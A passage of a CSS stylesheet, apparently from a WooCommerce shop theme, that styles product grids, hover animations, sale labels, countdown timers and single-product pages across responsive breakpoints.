		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden .product .product-button-wrap {
		opacity: 0;
		transform: translateY(30px);
		-webkit-transform: translateY(30px);
		-moz-transform: translateY(30px);
		-o-transform: translateY(30px);
		-ms-transform: translateY(30px);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden section.product:hover .product-button-wrap {
		opacity: 1;
		transform: translateY(0);
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden .product .attr-wrap .product-attribute-wrap {
		transform: translateX(-110px);
		opacity: 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden section.product:hover .attr-wrap .product-attribute-wrap {
		transform: translateX(0);
		opacity: 1;
		z-index: 1;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden .product .attr-wrap span.price {
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.product-layout-morden .product:hover .attr-wrap .product-attribute-wrap+span.price {
		transform: translateX(110px);
		opacity: 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.products section.product .thumbnail-wrap .wrap-rate {
		opacity: 1;
		-moz-opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		transform: translateY(0);
    	-webkit-transform: translateY(0);
    	-moz-transform: translateY(0);
    	-o-transform: translateY(0);
    	-ms-transform: translateY(0);
	}
	.products section.product:hover .thumbnail-wrap .wrap-rate {
		opacity: 0;
		-moz-opacity: 0;
		-khtml-opacity: 0;
		-webkit-opacity: 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		transform: translateY(30px);
    	-webkit-transform: translateY(30px);
    	-moz-transform: translateY(30px);
    	-o-transform: translateY(30px);
    	-ms-transform: translateY(30px);
	}
	.thumbnail-wrap .timer {
		opacity: 1;
		-moz-opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	section.product:hover .thumbnail-wrap .timer {
		opacity: 0;
		-moz-opacity: 0;
		-khtml-opacity: 0;
		-webkit-opacity: 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.nora-sale span {
		opacity: 1;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		z-index: 1;
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-o-transform: translateX(0);
		-ms-transform: translateX(0);
	}
	.product:hover .nora-sale span {
		opacity: 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.nora-sale span.label {
		color: #fff;
		padding: 2px 10px;
		font-size: 12px;
		border-radius: 50px;
	}
	section.product:hover .nora-sale span.label {
		transform: translateX(-60px);
		-webkit-transform: translateX(-60px);
		-moz-transform: translateX(-60px);
		-o-transform: translateX(-60px);
		-ms-transform: translateX(-60px);
	}
	section.product:hover .nora-sale span.onsale {
		transform: translateX(60px);
		-webkit-transform: translateX(60px);
		-moz-transform: translateX(60px);
		-o-transform: translateX(60px);
		-ms-transform: translateX(60px);
	}
	.product-trending.product-layout-default .product .content-wrap {
		min-height: 48px;
	}
}
@media(min-width:1300px) {
	.single-product .product-estimate .delivery-shipping-wrap{
		display: flex;
		align-items: center;
	}
}
@media(max-width:1299px) {
	.single-product .product-estimate .delivery-shipping-wrap .estimated-delivery{
		margin: 0 0 10px
	}
}
@media(max-width:991px) {
	body .nora-sale span.label{
		background: none;
	}
	.product .product-button-wrap {
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-o-transform: translateX(0);
		-ms-transform: translateX(0);
	}
	.product .product-button-wrap .btn-hv a::before,
	.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button::before {
		font-size: 10px;
	}
	.product .product-button,
	.product .quantity {
		position: static;
	}
	.product .product-button {
		float: left;
		position: relative;
		width: auto;
	}
	.product .quantity:not(.single-product .entry-summary .quantity),
	.product .quantity-list:not(.single-product .entry-summary .quantity, .short-view .product .quantity-list),
	.product-layout-classic .products .product .thumbnail-wrap .quantity-cart .quantity {
		display: none;
	}
	.ui-tabs-nav .ui-tabs-tab a {
		font-size: 15px;
	}

	.product-layout-default .product span.price {
		margin: 0 0 3px;
	}

	.product-layout-morden .product .quantity{
		left: 10px;
		bottom: 10px;
	}

	.product .quantity .qty_button {
		width: 16px;
		height: 35px;
	}

	.product-layout-morden .product-attribute-wrap {
		display: none;
	}

	.product-layout-morden .wrap-rate {
		margin: 0 0 5px;
	}

	.product-layout-default .product .product-button-wrap .btn-hv.quickview,
	.product-layout-classic .product .product-button-wrap .btn-hv.quickview {
		display: none;
	}

	.product-layout-default .product .thumbnail-wrap .product-button-wrap {
		top: 5px;
		bottom: auto;
		right: 5px;
	}

	.product-layout-default .product .thumbnail-wrap .product-button-wrap .btn-hv a {
		width: 30px;
		height: 30px;
	}

	.nora-sale span.onsale:not(.single-product .single-product-thumbnail .nora-sale span.onsale) {
		display: none;
	}

	.product-layout-default .product .product-button-wrap .btn-hv::before,
	.product-layout-classic .product .product-button-wrap .btn-hv::before {
		height: 10px;
	}

	.product-layout-morden .products .product .thumbnail-wrap .wrap-rate,
	.product-layout-classic .products .product .thumbnail-wrap .wrap-rate {
		width: 90px;
		height: 25px;
	}

	.product-layout-morden .products .product .thumbnail-wrap .wrap-rate .star-rating,
	.product-layout-classic .products .product .thumbnail-wrap .wrap-rate .star-rating {
		font-size: 10px;
		width: 60px;
	}

	.product .wrap-rate .star-rating,
	.product-layout-default .products.columns-6 .thumbnail-wrap .wrap-rate .star-rating {
		font-size: 11px;
		width: 65px;
	}

	.woocommerce-shop.product-layout-classic .site-main .products.columns-6 .product .nora-sale .label {
		padding: 0;
	}

	.product-layout-morden .product .product-button-wrap .btn-hv a {
		height: 35px;
		width: 35px;
	}

	.product-layout-morden .product .product-button-wrap .btn-hv a::before {
		font-size: 12px;
	}

	.product .price del bdi,
	.product .woocommerce-loop-product__title,
	.product span.price,
	.woocommerce-shop.product-layout-default .products.columns-5 .product .content-wrap span.price {
		font-size: 13px;
	}

	div.list_product_color {
		height: 10px;
		width: 10px;
	}
	div.list_product_color:hover::after,
	div.list_product_color.select_variation::after{
		height: 14px;
		width: 14px;
	}

	.product-attribute-wrap .list_size_attr {
		font-size: 11px;
		padding-left: 9px;
		margin-left: 6px;
	}

	.product-layout-default section.product .product-button {
		font-size: 14px;
	}

	.ui-tabs-nav .ui-tabs-tab {
		padding: 0 10px;
	}

	.product-layout-morden .product .content-wrap {
		min-height: 80px;
	}
	.single-product .entry-summary .product_title{
		font-size: 25px;
	}
	.single-product .nora-sale span.label{
		color: var(--primary-color-text);
		padding: 0;
	}
	.single-product .woocommerce-tabs{
		margin: 4% 0 50px;
	}
	.single-product.thumbnail-slider-style3 .woocommerce-tabs{
		margin: 50px 0 0;
	}
	.single-product-thumbnail .images .product-360-slider-wrap .slider.nslick-slider i.nslick-arrow {
		font-size: 25px;
	}
	.product-layout-morden .product .cart-quantity{
		bottom: auto;
		top: 5px;
		left: auto;
		right: 5px;
	}
}

@media(max-width:700px) {
	.title-wrap {
		flex-direction: column;
	}

	.product-title {
		margin: 0 0 15px;
	}

	.title-wrap .ui-tabs-nav {
		justify-content: center;
	}

	.title-wrap .ui-tabs-nav li {
		margin: 0 0 10px;
	}
}

@media(max-width:767px) {
	.thumbnail-wrap .timer {
		height: 35px;
	}
	.thumbnail-wrap .timer > svg{
		font-size: 12px;
	}
	.thumbnail-wrap .timer p.saleend {
		font-size: 11px;
	}
}

@media(max-width:575px) {
	.product .product-button {
		font-size: 14px;
	}
	.title-wrap{
		margin: 0 0 15px;
	}
	.product span.price,
	.woocommerce-shop.product-layout-default .products.columns-5 .product .content-wrap span.price {
		font-size: 12px;
	}

	.product .wrap-rate .star-rating {
		font-size: 12px;
		width: 70px;
	}

	.nora-sale span {
		left: 8px;
		top: 8px;
	}

	.product-layout-morden .product .product-button:not(.single-product.product-layout-morden .product .product-button),
	.product-layout-morden .product .product-button.product_type_variable {
		height: 30px;
		width: 30px;
	}

	.nora-sale span.label {
		font-size: 10px;
	}

	.product-layout-default .product .content-wrap .product-attribute-wrap {
		display: none;
	}

	.thumbnail-wrap .timer {
		height: 30px;
	}

	.thumbnail-wrap .timer p.saleend {
		font-size: 10px;
	}

	.thumbnail-wrap .timer svg {
		font-size: 12px;
		margin-right: 10px;
	}
	.single-product .single-product-thumbnail .nora-sale span.onsale{
		right: 10px;
		top: 10px;
		font-size: 10px;
	}
	.single-product .list-timer .timer .saleend{
		font-size: 10px;
	}
}

@media(max-width:480px) {
	.title-wrap .ui-tabs-nav {
		padding: 0;
	}

	section .product .product-button {
		font-size: 13px;
	}

	.ui-tabs-nav .ui-tabs-tab {
		padding: 0 9px;
	}

	.ui-tabs-nav .ui-tabs-tab a {
		font-size: 14px;
	}
	.font-marcellus .ui-tabs-nav .ui-tabs-tab a{
		font-size: 14px;
	}
	.title-wrap.tab-center ul .ui-tabs-tab a{
		padding: 7px 10px;
	}
	.font-marcellus .title-wrap.tab-center .ui-tabs-nav .ui-tabs-tab{
		padding: 0 3px;
	}
	div.list_product_color {
		margin-right: 6px;
		height: 10px;
		width: 10px;
	}

	.product-attribute-wrap .list_size_attr {
		font-size: 11px;
	}

	.product-attribute-wrap .list_size_attr {
		padding-left: 8px;
		margin-left: 5px;
	}

	div.list_product_size {
		padding: 0 2px;
	}

	.product .quantity,
	.product .product-button {
		float: left;
	}

	.product .wrap-rate .star-rating {
		font-size: 10px;
		width: 58px;
	}

	.product-layout-default .product .product-button-wrap .compare.btn-hv:not(.single-product .summary .compare.btn-hv),
	.product-layout-classic .product .product-button-wrap .compare.btn-hv:not(.single-product .summary .compare.btn-hv) {
		display: none;
	}

	.product-layout-morden .product .product-button-wrap .btn-hv a {
		height: 35px;
		width: 35px;
	}

	.product-layout-morden .product .product-button-wrap .btn-hv a::before {
		font-size: 12px;
	}

	.product-layout-morden .products .product .thumbnail-wrap .wrap-rate,
	.product-layout-classic .products .product .thumbnail-wrap .wrap-rate {
		width: 85px;
		height: 22px;
	}

	.product-layout-morden .products .product .thumbnail-wrap .wrap-rate .star-rating,
	.product-layout-classic .products .product .thumbnail-wrap .wrap-rate .star-rating,
	.product-layout-morden .products.columns-6 .product .thumbnail-wrap .wrap-rate .star-rating, 
	.product-layout-classic .products.columns-6 .product .thumbnail-wrap .wrap-rate .star-rating {
		font-size: 9px;
		width: 50px;
	}

	.thumbnail-wrap .timer,
	.woocommerce-shop.woocommerce-active .site-main .products.grid-view .product .timer {
		height: 25px;
	}

	.thumbnail-wrap .timer svg,
	.woocommerce-shop.woocommerce-active .site-main .products.grid-view .product .timer svg {
		font-size: 9px;
		margin-right: 5px;
	}

	.thumbnail-wrap .timer p.saleend,
	.woocommerce-shop.woocommerce-active .site-main .products.grid-view .product .timer .saleend {
		font-size: 8px;
	}

	.product-layout-default section.product .product-button {
		font-size: 13px;
		padding-left: 15px;
	}

	.product-layout-default section.product .product-button::before {
		font-size: 9px;
	}

	.products .product .thumbnail-wrap .wrap-rate {
		bottom: 6px;
	}
}

/*---------------- end product block -------------- */

/* ---------------- start recent product ---------------- */

@media(min-width:576px) {

	.woocommerce-active.woocommerce-shop .site-main .products .product,
	.woocommerce-active .site-main .product-recent .products .product {
		width: 33.33%;
	}
}

@media(min-width:992px) and (max-width:1399px) {

	.product-recent .products.columns-6 .product .content-wrap .meta_round .woocommerce-loop-product__title,
	.product-recent .products.columns-4 .product .content-wrap .meta_round .woocommerce-loop-product__title {
		font-size: 13px;
		margin: 0 0 4px;
	}

	.product-recent .products.columns-6 .product .content-wrap .meta_round .price span.price,
	.product-recent .products.columns-4 .product .content-wrap .meta_round .price span.price {
		font-size: 13px;
	}

	.product-recent .products.columns-6 .product .content-wrap .meta_round .wrap-rate .star-rating,
	.product-recent .products.columns-4 .product .content-wrap .meta_round .wrap-rate .star-rating {
		font-size: 10px;
		width: 58px;
	}

	.product-recent .products.columns-6 .product .content-wrap .meta_round div.list_product_color,
	.product-recent .products.columns-4 .product .content-wrap .meta_round div.list_product_color {
		height: 10px;
		width: 10px;
	}

	.product-recent .products.columns-6 .product .content-wrap .meta_round .list_size_attr,
	.product-recent .products.columns-4 .product .content-wrap .meta_round .list_size_attr {
		font-size: 11px;
	}

	.product-recent .products.columns-6 .product .content-wrap .meta_round .wrap-rate,
	.product-recent .products.columns-4 .product .content-wrap .meta_round .wrap-rate {
		margin: 0 0 4px;
	}

	.product-recent .products.columns-6 .product .content-wrap .meta_round .product-attribute-wrap,
	.product-recent .products.columns-4 .product .content-wrap .meta_round .product-attribute-wrap {
		margin: 0 0 2px;
	}

	.product-recent .products.columns-4 .product .thumbnail-wrap .quantity input.qty {
		width: 25px;
	}

	.product-recent .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button::before,
	.product-recent .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a::before {
		font-size: 12px;
	}
}

@media(min-width:992px) {
	.woocommerce-active .site-main .products.columns-2 .product {
		width: 50%;
	}

	.woocommerce-active .site-main .products.columns-3 .product {
		width: 33.33%;
	}

	.woocommerce-active .site-main .products.columns-1 .product {
		width: 100%;
	}

	.woocommerce-active .site-main .products.columns-4 .product {
		width: 33.33%;
	}

	.product-layout-classic .products .product .content-wrap {
		position: absolute;
		right: 0;
		left: 0;
		top: 0;
		bottom: 0;
		margin: auto;
		height: 220px;
		width: 220px;
		padding: 0 15px;
		background: rgba(0, 0, 0, 0.7);
		border-radius: 50%;
		-moz-border-radius: 50%;
		-webkit-border-radius: 50%;
		-khtml-border-radius: 50%;
		display: flex;
		align-items: center;
		text-align: center;
		-webkit-opacity: 0;
		-moz-opacity: 0;
		-khtml-opacity: 0;
		opacity: 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}

	.product-layout-classic .products .product:hover .content-wrap {
		-webkit-opacity: 1;
		-moz-opacity: 1;
		-khtml-opacity: 1;
		opacity: 1;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}

	.product-recent .products .product .content-wrap .meta_round .price,
	.product-recent .products .product .content-wrap .meta_round .price del,
	.product-recent .products .product .content-wrap .meta_round .product-attribute-wrap .list_size_attr,
	.product-layout-classic .product .content-wrap .meta_round .price,
	.product-layout-classic .product .content-wrap .meta_round .price del,
	.product-layout-classic .product .content-wrap .meta_round .product-attribute-wrap .list_size_attr,
	.product-recent .products .product .content-wrap .meta_round .woocommerce-loop-product__title,
	.product-layout-classic .products .product .content-wrap .meta_round .woocommerce-loop-product__title {
		color: #fff;
	}
	.product-recent .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.product-recent .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button {
		width: 36px;
		height: 40px;
	}

	.product-recent .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button::before,
	.product-recent .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a::before {
		font-size: 12px;
	}

	.woocommerce-active .site-main .products.columns-6 .product {
		width: 33.33%;
	}
	.woocommerce-active.woocommerce-shop .site-main .products.columns-5.grid-view .product {
		width: 33.33%;
	}
	.single-product .single-product-thumb-content{
		display: flex;
	}
	.single-product .nora-sale span.onsale{
		display: block;
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.woocommerce-shop.woocommerce-active .site-main .products.columns-6.grid-view .product {
		width: 33.33%;
	}
}

@media(min-width:1200px) and (max-width:1399px) {
	.product-recent .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a::before {
		width: 40px;
	}
}

@media(min-width:1200px) and (max-width:1599px) {

	.product-recent .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button,
	.product-recent .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a {
		width: 35px;
	}
}

@media(min-width:1200px) and (max-width:1599px) {

	.product-recent .products .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.product-recent .products .product .thumbnail-wrap .button-wrap .product-button {
		width: 40px;
	}
}

@media(min-width:1200px) {
	.woocommerce-active .site-main .products.columns-6 .product,
	.woocommerce-active.woocommerce-shop .site-main .products.grid-view.columns-6 .product,
	.woocommerce-active.woocommerce-shop .site-main .products.grid-view.columns-5 .product,
	.woocommerce-active .site-main .products.columns-5 .product {
		width: 25%;
	}
	
}

@media(min-width:1400px) and (max-width:1560px) {
	.product-recent .products.columns-5 .product .thumbnail-wrap .button-wrap {
		right: 5px;
		bottom: 5px;
	}

	.product-recent.product-layout-classic .products.columns-5 .product .thumbnail-wrap .quantity {
		left: 5px;
		bottom: 5px;
	}

	.product-recent.product-layout-classic .products.columns-5 .product .thumbnail-wrap .quantity .qty_button {
		width: 22px;
	}

	.product-recent .products.columns-5 .product .thumbnail-wrap .button-wrap .product-button::before,
	.product-recent .products.columns-5 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a::before {
		font-size: 13px;
	}

	.product-recent .products .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.product-recent .products .product .thumbnail-wrap .button-wrap .product-button {
		width: 38px;
	}
}

@media(min-width:576px) {
	.single-product.woocommerce-active .site-main .products.columns-5 .product {
		width: 33.33%;
	}
}
@media(min-width:992px) {
	.single-product.woocommerce-active .site-main .products.columns-5 .product {
		width: 25%;
	}
	.single-product.woocommerce-active .site-main .recent-product .products.columns-5.grid-view.woo-default .product, 
	.single-product.woocommerce-active .site-main .related.products .products.columns-5.grid-view.woo-default .product, 
	.single-product.woocommerce-active .site-main .up-sells.upsells.products .columns-5.grid-view.woo-default .product{
		width: 20%;
		padding: 0 15px;
	}
}
@media(min-width:1200px) {
	.single-product.woocommerce-active .site-main .products.columns-5 .product {
		width: 20%;
	}
}

@media(min-width:1400px) {
	.woocommerce-active .site-main .products.columns-4 .product {
		width: 25%;
	}

	.woocommerce-active .site-main .products.columns-6 .product {
		width: 20%;
	}

	.woocommerce-active.woocommerce-shop .site-main .products.grid-view.columns-6 .product {
		width: 20%;
	}

	.woocommerce-active .site-main .products.columns-5 .product {
		width: 20%;
	}

	.product-recent .products.columns-6 .product .thumbnail-wrap .button-wrap {
		right: 5px;
		bottom: 5px;
	}

	.product-recent.product-layout-classic .products.columns-6 .product .thumbnail-wrap .quantity {
		left: 5px;
		bottom: 5px;
	}

	.product-layout-classic .products.columns-6 .product .content-wrap {
		height: 180px;
		width: 180px;
	}
}

@media(min-width:1600px) {
	.woocommerce-active .site-main .products.columns-6 .product {
		width: 16.66667%;
	}

	.woocommerce-active.woocommerce-shop .site-main .products.grid-view.columns-6 .product {
		width: 16.66667%;
	}
	.woocommerce-active.woocommerce-shop .site-main .products.grid-view.columns-5 .product {
		width: 20%;
	}
}

@media(max-width:1399px) {
	.product-layout-morden.product-recent .products.columns-6 .quantity .qty_button {
		width: 30px;
	}
}
@media(max-width:1199px) {
	.product-layout-morden.product-recent .products.columns-6 .product-button {
		width: 150px;
	}
	.single-product .single-product-thumb,
	.single-product .single-product-detail{
		padding: 0 10px;
	}
	.single-product .summary.entry-summary{
		padding: 0 0 0 10px;
	}
	.single-product .related.products, .single-product .up-sells.upsells{
		margin: 0 0 10px;
	}
	.single-product .xs_social_share_widget,
	.single-product .prev_next_buttons{
		top: 20%;
	}
	.single-product .xs_social_share_widget{
		left: 20px;
	}
	.single-product .prev_next_buttons{
		right: 20px;
	}
	.single-product .xs_social_share_widget ul li a .xs-social-icon,
	.single-product .prev_next_buttons a{
		height: 35px;
		width: 35px;
	}
	.single-product .xs_social_share_widget ul li a .xs-social-icon{
		line-height: 25px;
	}
	.single-product .site-main .xs_social_share_widget ul li a span{
		font-size: 12px;
	}
	.single-product .prev_next_buttons .product-nav-link svg,
	.single-product .prev_next_buttons a svg {
		font-size: 13px;
	}
	.single-product.thumbnail-slider-style1 .left-slider .summary.entry-summary{
		padding: 0 0 0 20px;
	}
}
@media(max-width:991px) {
	.product-layout-classic .content-wrap {
		text-align: center;
	}
	.product-layout-classic .products section.product {
		margin: 0 0 15px;
	}

	.product-layout-classic .products .product .content-wrap .meta_round .product-attribute-wrap {
		margin: 0 0 5px;
	}
	.product-layout-classic .products .product .thumbnail-wrap .quantity-cart{
		top: 5px;
		bottom: auto;
		right: 5px;
		left: auto;
		position: absolute;
	}
	.product-layout-classic .products .product .thumbnail-wrap .button-wrap {
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-o-transform: translateX(0);
		-ms-transform: translateX(0);
	}
	.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button {
		height: 35px;
		width: 35px;
	}

	.product-layout-classic .products .product .thumbnail-wrap .quantity .qty_button {
		width: 16px;
		height: 35px;
		font-size: 13px;
	}
	.product .quantity input.qty {
		font-size: 13px;
		width: 25px;
	}
	.product .woocommerce-loop-product__title {
		margin: 0 0 6px;
	}
	.single-product .product-estimate .delivery-shipping-wrap .estimated-delivery{
		margin: 0 0 8px;
	}
	.single-product .single-product-thumb, 
	.single-product .single-product-detail{
		float: left;
		width: 100%;
		margin: 0 0 10px;
	}
	.single-product .related.products, .single-product .up-sells.upsells{
		margin: 0;
	}
	.single-product .summary.entry-summary{
		padding: 0;
	}
	.single-product .woocommerce-tabs ul.tabs li a{
		font-size: 16px;
		padding: 12px 16px;
	}
	.single-product .woocommerce-tabs ul.tabs li a::after{
		content: none;
	}
	.single-product .woocommerce-tabs ul.tabs li{
		float: left;
		width: 100%;
		text-align: center;
		border-bottom: 1px solid var(--border-color);
	}
	.nickx-slider-for .btn-prev, 
	.nickx-slider-for .btn-next{
		opacity: 1;
		margin: 0;
	}
	.single-product.thumbnail-slider-style2 .woocommerce-tabs{
		margin-top: 8%;
	}
	.single-product.thumbnail-slider-style2 .related.products{
		margin-top: 0;
	}
	.single-product.thumbnail-slider-style3 .related.products,
	.single-product.thumbnail-slider-style2 .related.products{
		margin-top: 40px;
	}
	.single-product .product-border::after{
		top: 0;
	}
	.single-product .woocommerce-tabs ul.tabs li a {
		font-size: 15px;
		padding: 12px 5px;
	}
	.single-product.thumbnail-slider-style3 .single-product-image,
	.single-product.thumbnail-slider-style3 .single-product-content{
		float: left;
		width: 100%;
	}
	.single-product.thumbnail-slider-style3 .single-product-content{
		margin: 0;
	}
	.single-product.thumbnail-slider-style1 .left-slider .summary.entry-summary{
		padding: 0;
	}
	.shop-sildebar .filter-close{
		position: absolute;
		width: 32px;
		height: 32px;
		right: 20px;
		left: auto;
		background: transparent;
		border-radius: 50%;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		top: 40px;
		bottom: auto;
		cursor: pointer;
	}
	.shop-sildebar .filter-close:hover{
		background: #f5f5f5;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.shop-sildebar .filter-close::after,
	.shop-sildebar .filter-close::before{
		content: '';
		position: absolute;
		height: 2px;
		width: 15px;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: auto;
		z-index: 2;
		transform-origin: 50% 50%;
		background-color: #222;
		opacity: 1;
		-moz-opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		visibility: visible;
		-moz-transition: -moz-transform ease .25s;
		-webkit-transition: -webkit-transform ease .25s;
		-o-transition: -o-transform ease .25s;
		-ms-transition: -ms-transform ease .25s;
		transition: transform ease .25s;
	}
	.shop-sildebar .filter-close::before{
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.shop-sildebar .filter-close::after{
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.shop-sildebar .filter-close:hover::before{
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.shop-sildebar .filter-close:hover::after{
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
	}
}

@media(max-width:767px) {
	.product-recent .products .product .thumbnail-wrap .quantity {
		display: none;
	}
	.product-recent .products .product .thumbnail-wrap .button-wrap {
		right: 6px;
		bottom: auto;
	}
	.single-product .entry-summary .product_title {
		font-size: 22px;
	}
	.single-product .woocommerce-tabs ul.tabs li a {
		padding: 10px 14px;
	}
	.single-product .product .entry-summary .price{
		font-size: 16px;
	}
	.single-product .woocommerce-tabs ul.tabs{
		flex-direction: column;
		align-items: center;
	}
	.single-product.thumbnail-slider-style3 .single-product-thumb-content{
		padding: 0 20px;
	}
	.single-product.thumbnail-slider-style3 .prev_next_buttons{
		right: 10px;
	}
	.single-product.thumbnail-slider-style3 .xs_social_share_widget{
		left: 10px;
	}
	.product-layout-classic .products .product .thumbnail-wrap .quantity-cart .quantity{
		display: none;
	}
}

@media(max-width:575px) {
	.woocommerce-active.woocommerce-shop .site-main .products .product,
	.woocommerce-active .site-main .product-recent .products .product {
		width: 50%;
	}
	.woocommerce-active.woocommerce-shop .site-main .products .product .product-button-wrap .product.compare-button,
	.woocommerce-active .site-main .product-recent .products .product .product-button-wrap .product.compare-button {
		width: 100%;
		padding: 0;
	}
	.single-product.woocommerce-active .site-main .products.columns-5 .product {
		width: 50%;
	}
	.single-product .woocommerce-tabs ul.tabs li a{
		padding: 8px 14px;
	}
	.single-product .product .entry-summary .cart-wrap .product-button{
		padding: 11px 25px 11px 45px;
		font-size: 14px;
	}
	.single-product .product .entry-summary .cart-wrap .product-button::before {
		left: 25px;
	}
	.single-product .product .entry-summary .quantity .qty_button{
		height: 42px;
		width: 28px;
	}
	.product-360-slider-wrap .slider-popup-wrap, .product-360-button .product-popup {
		height: 30px;
		width: 30px;
	}
	.product-360-slider-wrap .slider-popup-wrap svg, 
	.product-360-button .product-popup svg{
		font-size: 12px;
	}
	.single-product .prev_next_buttons,
	.single-product .xs_social_share_widget{
		position: static;
		float: left;
		width: 100%;
		display: flex;
		flex-direction: row;
		margin: 10px;
	}
	.single-product .site-main .xs_social_share_widget ul{
		flex-direction: row;
	}
	.single-product .single-product-thumb{
		margin: 0 0 20px;
	}
	.single-product .single-product-detail{
		margin: 0 0 20px;
	}
	.single-product.thumbnail-slider-style2 .single-product-detail{
		margin: 0;
	}
	.single-product.thumbnail-slider-style3 .single-product-content{
		padding-left: 0;
		padding-right: 0;
	}
